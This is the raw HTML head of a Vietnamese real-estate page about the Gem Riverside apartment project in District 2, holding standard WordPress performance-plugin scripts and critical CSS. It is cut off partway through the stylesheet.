

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/
body_size: 148739
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="vi"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centralland.com.vn/xmlrpc.php" />
	
	    <link rel="shortcut icon" href="https://centralland.com.vn/wp-content/themes/flatsome/favicon.png" />

    <!-- Retina/iOS favicon -->
    <link rel="apple-touch-icon-precomposed" href="https://centralland.com.vn/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dự án căn hộ Gem Riverside Đất Xanh quận 2 khu đô thị Nam Rạch Chiết</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}header{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h3{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}ol,ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;border-radius:4px}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.clearfix:after,.clearfix:before,.container:after,.container:before,.modal-header:after,.modal-header:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.modal-header:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}.ss-form-question{margin-bottom:20px}input.jfk-button-action{width:106px;color:#fff!important;border:none;border-radius:0;height:40px;font-weight:700}.modal-dialog .ss-navigate{margin-left:5%!important;padding-top:25px}.modal-dialog label,.modal-dialog input{color:#000}.modal-dialog .ss-form-question{text-align:right;margin:0 5%}h4.modal-title{color:#000!important}.ss-question-list{margin-bottom:0!important}@media only screen and (max-width:500px){.modal-dialog .ss-form-question{text-align:center;width:100%;margin-right:0}}.center-screen{margin:auto;width:100%;background:#60b736;color:#fff;text-align:center;padding:20px}.center-screen h3{color:#fff;font-size:17px}input{border:none;width:100%;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center;background:#35880c;color:#fff}input::-webkit-input-placeholder{color:inherit;opacity:.8}input:-moz-input-placeholder{color:inherit;opacity:.8}input::-moz-input-placeholder{color:inherit;opacity:.8}input::-ms-input-placeholder{color:inherit;opacity:.8}body{background:#60b736}header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}strong{font-weight:700}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.row.container{margin-bottom:30px!important}.nav-dropdown{max-width:67.5em}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.column-inner{float:left;width:100%;display:block;*zoom:1}.column-inner:before,.column-inner:after{content:" ";display:table}.column-inner:after{clear:both}.top-divider{border-top:1px solid #EEE;position:relative;top:1px}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.ux-img-container img{height:auto;width:100%}.ux-loading{content:" ";z-index:99999;font-size:10px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,.1);border-right:3px solid rgba(0,0,0,.1);border-bottom:3px solid rgba(0,0,0,.1);opacity:.8;border-left:3px solid #627f9a;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.dark.ux-loading{border-left:3px solid #fff!important}.ux-loading{border-radius:50%;width:30px;height:30px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}.size-full{max-width:100%;height:auto}iframe{max-width:100%}.ux-slider-wrapper{position:relative}.ux-slider{margin-bottom:30px;position:relative;overflow:hidden}.js-flickity:not(.flickity-enabled){white-space:nowrap;width:auto}.js-flickity:not(.flickity-enabled)>*{display:inline-block!important;white-space:normal!important;vertical-align:top}.ux-slider>.ux-img-container{width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.dark{color:#ddd}.dark p{color:#ddd}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.row.container>.columns{margin-bottom:15px}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:67.5em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}.small-12{position:relative;width:100%}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and (min-width:48em){.large-3{position:relative;width:25%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h3{font-size:.9375em}h4{font-size:.8125em}i{font-style:italic;line-height:inherit}strong{font-weight:700;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h3,h4{line-height:1.4}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}.animated{-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0!important}.fadeInUp{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}@font-face{font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}strong{font-weight:700}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.row.container{margin-bottom:30px!important}.nav-dropdown{max-width:67.5em}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.column-inner{float:left;width:100%;display:block;*zoom:1}.column-inner:before,.column-inner:after{content:" ";display:table}.column-inner:after{clear:both}.top-divider{border-top:1px solid #EEE;position:relative;top:1px}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.ux-img-container img{height:auto;width:100%}.ux-loading{content:" ";z-index:99999;font-size:10px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,.1);border-right:3px solid rgba(0,0,0,.1);border-bottom:3px solid rgba(0,0,0,.1);opacity:.8;border-left:3px solid #627f9a;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.dark.ux-loading{border-left:3px solid #fff!important}.ux-loading{border-radius:50%;width:30px;height:30px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}.size-full{max-width:100%;height:auto}iframe{max-width:100%}.ux-slider-wrapper{position:relative}.ux-slider{margin-bottom:30px;position:relative;overflow:hidden}.js-flickity:not(.flickity-enabled){white-space:nowrap;width:auto}.js-flickity:not(.flickity-enabled)>*{display:inline-block!important;white-space:normal!important;vertical-align:top}.ux-slider>.ux-img-container{width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.dark{color:#ddd}.dark p{color:#ddd}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.row.container>.columns{margin-bottom:15px}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li 